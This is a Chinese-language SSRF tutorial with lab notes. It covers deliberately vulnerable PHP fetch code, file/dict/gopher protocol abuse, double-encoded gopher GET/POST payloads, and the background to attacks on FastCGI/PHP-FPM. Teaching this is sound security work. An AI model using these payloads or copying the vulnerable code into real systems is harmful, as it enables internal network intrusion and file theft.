SSRF
首先,什么是ssrf?
SSRF(Server-Side Request Forgery,服务端请求伪造)是指攻击者向服务端发送包含恶意 URL 链接的请求,借由服务端去访问此 URL ,以获取受保护网络内的资源的一种安全漏洞。SSRF 常被用于探测攻击者无法访问到的网络区域,比如服务器所在的内网,或是受防火墙访问限制的主机。
SSRF 漏洞的产生,主要是因为在服务端的 Web 应用,需要从其他服务器拉取数据资源,比如图片、视频、文件的上传/下载、业务数据处理结果,但其请求地址可被外部用户控制。
请求地址被恶意利用的话,如下图所示,就能够以服务端的身份向任意地址发起请求,如果是一台存在远程代码执行漏洞的内网机器,借助 SSRF 漏洞就可以获取该内网机器的控制权。

ssrf的危害
内网探测:对内网服务器、办公机进行端口扫描、资产扫描、漏洞扫描。
窃取本地和内网敏感数据:访问和下载内网的敏感数据,利用 File 协议访问服务器本地文件。
攻击服务器本地或内网应用:利用发现的漏洞进一步发起攻击利用。
跳板攻击:借助存在 SSRF 漏洞的服务器对内或对外发起攻击,以隐藏自己真实 IP。
绕过安全防御:比如防火墙、CDN(内容分发网络,比如加速乐、百度云加速、安全宝等等)防御。
拒绝服务攻击:请求超大文件,保持链接 Keep-Alive Always。
在服务器上搭个环境,看到页面查到的ip是服务器的,而不是本机的ip

相关危险函数
SSRF涉及到的危险函数主要是网络访问,支持伪协议的网络读取。
- file_get_contents():将整个文件或一个url所指向的文件读入一个字符串中。
<?php
$url = $_GET['url'];;
echo file_get_contents($url);
?>- readfile():输出一个文件的内容。
- fsockopen():打开一个网络连接或者一个Unix 套接字连接。
<?php
function GetFile($host,$port,$link) {
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if (!$fp) {
echo "$errstr (error number $errno) \n";
} else {
$out = "GET $link HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$contents='';
while (!feof($fp)) {
$contents.= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
?>- curl_exec():初始化一个新的会话,返回一个cURL句柄,供curl_setopt(),curl_exec()和curl_close() 函数使用。
<?php
if (isset($_POST['url'])){
$link = $_POST['url'];
$curlobj = curl_init();// 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);// 设置 URL 和相应的选项
$result=curl_exec($curlobj);// 抓取 URL 并把它传递给浏览器
curl_close($curlobj);// 关闭 cURL 资源,并且释放系统资源- fopen():打开一个文件文件或者 URL。
- ……
一些tips
1.一般情况下PHP不会开启fopen的gopher wrapper
2.file_get_contents的gopher协议不能URL编码
3.file_get_contents关于Gopher的302跳转会出现bug,导致利用失败
4.curl/libcurl 7.43 上gopher协议存在bug(%00截断) 经测试7.49 可用
5.curl_exec() //默认不跟踪跳转,
6.file_get_contents() // file_get_contents支持php://input协议相关协议
- file协议: 在有回显的情况下,利用 file 协议可以读取任意文件的内容
- dict协议:泄露安装软件版本信息,查看端口,操作内网redis服务等
- gopher协议:gopher支持发出GET、POST请求。可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell
- http/s协议:探测内网主机存活
贴一下国光师傅的博客
https://www.sqlsec.com/2021/05/ssrf.html

file协议
file协议主要用于访问本地计算机中的文件,命令格式为:
file://文件路径利用场景
使用file协议进行的任意文件读取算是ssrf最简单的利用方式了
首先先写一段有ssrf漏洞的代码,命名为ssrf.php并部署到服务器上。
<?php
highlight_file('shell.php');
$url = $_GET['url'];
echo($url);
$curlobj = curl_init($url);
echo curl_exec($curlobj);
?>然后就可以利用file协议进行读取文件操作了
另外,如果是宝塔建的站,记得复现的时候把这个防跨站攻击关了,不然什么也读不到
file协议与http协议的区别
- file协议主要用于读取服务器本地文件,访问的是本地的静态资源
- http是访问本地的html文件,相当于把本机当作http服务器,通过http访问服务器,服务器再去访问本地资源。简单来说file只能静态读取,http可以动态解析
- http服务器可以开放端口,让他人通过http访问服务器资源,但file不可以
- file对应的类似http的协议是ftp协议(文件传输协议)
- file不能跨域
Gopher协议
协议简介
gopher 协议是一个在http 协议诞生前用来访问Internet 资源的协议可以理解为http协议的前身或简化版,虽然很古老但现在很多库还支持gopher 协议而且gopher 协议功能很强大。
它可以实现多个数据包整合发送,然后gopher 服务器将多个数据包捆绑着发送到客户端,这就是它的菜单响应。比如使用一条gopher 协议的curl 命令就能操作mysql 数据库或完成对redis 的攻击等等。
gopher 协议使用tcp 可靠连接。
gopher协议是比http协议更早出现的协议,现在已经不常用了,但是在SSRF漏洞利用中gopher可以说是万金油,因为可以使用gopher发送各种格式的请求包,这样就可以解决漏洞点不在GET参数的问题了。
协议格式
URL:gopher://<host>:<port>/<gopher-path>_后接TCP数据流- gopher的默认端口是70
- 如果发起post请求,回车换行需要使用%0d%0a,如果多个参数,参数之间的&也需要进行URL编码
<gopher-path>其中<gopher-path>格式可以是如下其中的一种</gopher-path>,当然,这部分也可以省略
<gophertype><selector>
<gophertype><selector>%09<search>
<gophertype><selector>%09<search>%09<gopher+_string>整个<gopher-path>部分可以省略,这时候\也可以省略<gophertype>为默认的1。<gophertype>是一个单字符用来表示url 资源的类型,在常用的安全测试中发现不管这个字符是什么都不影响,只要有就行了。<selector>个人理解这个是包的内容,为了避免一些特殊符号需要进行url 编码,但如果直接把wireshark 中ascii 编码的数据直接进行url 编码然后丢到gopher 协议里跑会出错,得在wireshark 里先换成hex 编码的原始数据后再每两个字符的加上%,通过对比发现直接url 编码的话会少了%0d回车字符。<search>用于向gopher 搜索引擎提交搜索数据,和<selector>之间用%09隔开。<gopher+_string>是获取gopher+ 项所需的信息,gopher+ 是gopher 协议的升级版。
先试一下

vps上监听5001端口,然后在另一台上利用gopher发送请求

发现虽然发送的请求是abcd但是接收的只有bcd
这是因为用一个单字符表示了<gophertype>部分
构造get请求
网页代码为
<?php
echo "Hello ".$_REQUEST["name"]."\n"
?>get的请求方式就是
curl gopher://ip:80/_GET%20/ssrf/test/test.php%3fname=Margin%20HTTP/1.1%0d%0AHost:%20ip%0d%0A
构造post请求
curl gopher://ip:80/_POST%20/ssrf/test/test.php%20HTTP/1.1%0d%0AHost:ip%0d%0AContent-Type:application/x-www-form-urlencoded%0d%0AContent-Length:11%0d%0A%0d%0Aname=Margin%0d%0A与get不同的地方就是要加上Content-Type和Content-Length

Gopher与get shell
首先准备一个有ssrf漏洞的代码

先试一下
那我们能不能用这个代码来读到我们test.php里的内容呢
curl http://ip/ssrf/test/shell.php?url=gopher://ip:80/_GET%20/ssrf/test/test.php%3fname=Margin%20HTTP/1.1%0d%0AHost:%20ip%0d%0A构造这样的payload,但是发现并没有回显出test.php里的内容

这里是因为在PHP在接收到参数后会做一次URL的解码,%20等字符已经被转码为空格。所以,curl_exec在发起gopher时用的就是没有进行URL编码的值,就导致了现在的情况,所以我们要进行二次URL编码。
curl http://ip/ssrf/test/shell.php?url=gopher%3A%2F%2Fip%3A80%2F_GET%2520%2Fssrf%2Ftest%2Ftest.php%253fname%3DMargin%2520HTTP%2F1.1%250d%250AHost%3A%2520ip%250d%250A
成功利用
剩下的部分搭环境比较麻烦,而且还有的涉及到Java的框架了,不想搭了(瘫,直接贴链接了
Gopher协议在SSRF漏洞中的深入研究(附视频讲解) - 知乎 (zhihu.com)
DICT协议
定义
词典网络协议,在RFC 2009中进行描述。它的目标是超越Webster protocol,并允许客户端在使用过程中访问更多字典。Dict服务器和客户机使用TCP端口2628。
使用 dictd 搭建 DICT 字典服务器 | wzyboy’s blog
利用


dict://127.0.0.1:端口/用nc在测试机监听,然后利用ssrf漏洞测试一下dict协议发送字符串info,看看接收方会收到什么:

可以看到一共收到了三行数据,第一行是版本号,第二行是我们发送的数据,第三行是自动添加的QUIT。

成功看到了mysql数据库的版本号

可以利用dict进行指纹识别
FastCGI
这部分不是很熟,直接上参考文章了
https://www.modb.pro/db/163739
什么是FastCGI
在网站架构中,Web Server(如Nginx)只是内容的分发者
当客户端请求的是index.php,根据配置文件Web Server辨别不是静态文件,此时就需要去找 PHP解析器来处理

当Web Server收到 index.php 这个请求后,会启动对应的CGI 程序,也就是PHP解析器
接下来PHP解析器会解析php.ini文件,初始化执行环境,然后处理请求,再以CGI规范的格式返回处理后的结果,退出进程,Web server再把结果返回给浏览器。这就是一个完整的动态PHP Web访问流程
- CGI: 是 Web Server 与 Web Application 之间 数据交换的一种协议
- FastCGI: 同 CGI,是一种通信协议,对比 CGI 提升了5倍以上性能
- PHP-CGI: 是 PHP(Web Application)对 Web Server 提供的 CGI 协议的接口程序
- PHP-FPM: 是 PHP(Web Application)对 Web Server 提供的 FastCGI 协议的接口程序,额外还提供了相对智能的任务管理功能
PHP默认提供了很多种SAPI(服务器端应用编程端口),常见的提供给apache和nginx的php5_module、CGI、FastCGI,给IIS的ISAPI,以及Shell的CLI
经过不断的技术升级,目前搭建高性能的PHP Web服务器,最佳的方式是Apache/Nginx + FastCGI + **PHP-FPM(PHP-CGI)**方式
工作原理
Web 服务器启动时载入FastCGI进程管理器(PHP-CGI或者PHP-FPM)
- FastCGI 进程管理器自身初始化,启动多个 CGI 解释器进程,并等待来自 Web Server 的连接
- Web 服务器与 FastCGI 进程管理器进行 Socket 通信,选择一个CGI 解释器进程,通过 FastCGI 协议发送 CGI 环境变量和标准输入数据给 这个CGI 解释器进程
- CGI 解释器进程完成处理后将标准输出和错误信息从同一连接返回 Web 服务器
- CGI 解释器进程接着等待并处理来自 Web 服务器的下一个连接
由此,PHP-FPM 就是一个FastCGI进程管理器,是对于 FastCGI 协议的具体实现,它负责管理一个进程池,来处理来自Web服务器的请求。
PHP-FPM通信方式
在PHP使用FastCGI连接模式的情况下,Web服务器中间件如Nginx和PHP-FPM之间的通信方式又分为两种,TCP模式和套接字(unix socket)模式
- TCP模式即是PHP-FPM进程会监听本机上的一个端口(默认为9000),然后Nginx会把客户端请求数据通过FastCGI协议传给9000端口,PHP-FPM拿到数据后会调用CGI进程解析
- Unix套接字模式是Unix系统进程间通信(IPC)的一种被广泛采用方式,以文件(一般是.sock)作为socket的唯一标识(描述符),需要通信的两个进程引用同一个socket描述符文件就可以建立通道进行通信了。上述原理图中提到的Socket 通信即为此模式
ssrf中对FastCGI的攻击是利用了TCP模式
FastCGI攻击
FastCGI协议
HTTP协议是浏览器和服务器中间件进行数据交换的协议,类比HTTP协议来说,fastcgi协议则是服务器中间件和某个语言后端(如PHP-FPM)进行数据交换的协议
Fastcgi协议由多个record组成,record也有header和body一说,服务器中间件将这二者按照fastcgi的规则封装好发送给语言后端(PHP-FPM),语言后端(PHP-FPM)解码以后拿到具体数据,进行指定操作,并将结果再按照该协议封装好后返回给服务器中间件
record的头固定8个字节,body是由头中的contentLength指定,其结构如下:
typedef struct {
/* Header */
unsigned char version; // 版本
unsigned char type; // 本次record的类型
unsigned char requestIdB1; // 本次record对应的请求id
unsigned char requestIdB0;
unsigned char contentLengthB1; // body体的大小
unsigned char contentLengthB0;
unsigned char paddingLength; // 额外块大小
unsigned char reserved;
/* Body */
unsigned char contentData[contentLength];
unsigned char paddingData[paddingLength];
} FCGI_Record;语言端(PHP-FPM)解析了fastcgi头以后,拿到
contentLength
,然后再在TCP流里读取大小等于contentLength
的数据,这就是body体Body后面还有一段额外的数据(Padding),其长度由头中的paddingLength指定,起保留作用 不需要该Padding的时候,将其长度设置为0即可
可见,一个fastcgi record结构最大支持的body大小是
2^16,也就是65536字节
其中,header中的type
代表本次record的类型,所有值及具体含义如下

服务器中间件和后端语言通信,第一个数据包就是type为1的record,后续互相交流,发送type为4、5、6、7的record,结束时发送type为2、3的record。
这里着重讲一下type为4,当后端语言接收到一个 type 为4的 Record 后,就会把这个 Record 的 Body 按照对应的结构解析成 key-value 对,结构如下:
typedef struct {
unsigned char nameLengthB0; /* nameLengthB0 >> 7 == 0 */
unsigned char valueLengthB0; /* valueLengthB0 >> 7 == 0 */
unsigned char nameData[nameLength];
unsigned char valueData[valueLength];
} FCGI_NameValuePair11;
typedef struct {
unsigned char nameLengthB0; /* nameLengthB0 >> 7 == 0 */
unsigned char valueLengthB3; /* valueLengthB3 >> 7 == 1 */
unsigned char valueLengthB2;
unsigned char valueLengthB1;
unsigned char valueLengthB0;
unsigned char nameData[nameLength];
unsigned char valueData[valueLength
((B3 & 0x7f) << 24) + (B2 << 16) + (B1 << 8) + B0];
} FCGI_NameValuePair14;
typedef struct {
unsigned char nameLengthB3; /* nameLengthB3 >> 7 == 1 */
unsigned char nameLengthB2;
unsigned char nameLengthB1;
unsigned char nameLengthB0;
unsigned char valueLengthB0; /* valueLengthB0 >> 7 == 0 */
unsigned char nameData[nameLength
((B3 & 0x7f) << 24) + (B2 << 16) + (B1 << 8) + B0];
unsigned char valueData[valueLength];
} FCGI_NameValuePair41;
typedef struct {
unsigned char nameLengthB3; /* nameLengthB3 >> 7 == 1 */
unsigned char nameLengthB2;
unsigned char nameLengthB1;
unsigned char nameLengthB0;
unsigned char valueLengthB3; /* valueLengthB3 >> 7 == 1 */
unsigned char valueLengthB2;
unsigned char valueLengthB1;
unsigned char valueLengthB0;
unsigned char nameData[nameLength
((B3 & 0x7f) << 24) + (B2 << 16) + (B1 << 8) + B0];
unsigned char valueData[valueLength
((B3 & 0x7f) << 24) + (B2 << 16) + (B1 << 8) + B0];
} FCGI_NameValuePair44;这其实是 4 个结构,至于用哪个结构,有如下规则:
- key、value均小于128字节,用
FCGI_NameValuePair11 - key大于128字节,value小于128字节,用
FCGI_NameValuePair41 - key小于128字节,value大于128字节,用
FCGI_NameValuePair14 - key、value均大于128字节,用
FCGI_NameValuePair44
举个例子,用户访问http://127.0.0.1/index.php?a=1&b=2
如果web目录是/var/www/html
那么服务器中间件(Nginx)会将这个请求变成如下key-value对:
{
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'
}这个数组其实就是PHP中$_SERVER
数组的一部分,也就是PHP里的环境变量。但环境变量的作用不仅是填充$_SERVER
数组,也是告诉FPM:“我要执行哪个PHP文件”
当后端语言(PHP-FPM)拿到由Nginx发过来的FastCGI数据包后,进行解析,得到上述这些环境变量。然后,执行SCRIPT_FILENAME
的值指向的PHP文件,也就是/var/www/html/index.php
漏洞原理
PHP-FPM默认监听9000端口,如果这个端口暴露在公网,则我们可以自己构造FastCGI协议,和FPM进行通信。
所以我们如果能够自行构造SCRIPT_FILENAME的值,就能控制PHP-FPM执行任意后缀文件,如/etc/passwd
但是,在PHP5.3.9之后,FPM默认配置中增加了security.limit_extensions选项
; Limits the extensions of the main script FPM will allow to parse. This can
; prevent configuration mistakes on the web server side. You should only limit
; FPM to .php extensions to prevent malicious users to use other extensions to
; exectute php code.
; Note: set an empty value to allow all extensions.
; Default Value: .php
;security.limit_extensions = .php .php3 .php4 .php5 .php7限制了只有.php后缀的文件才能够被FPM执行
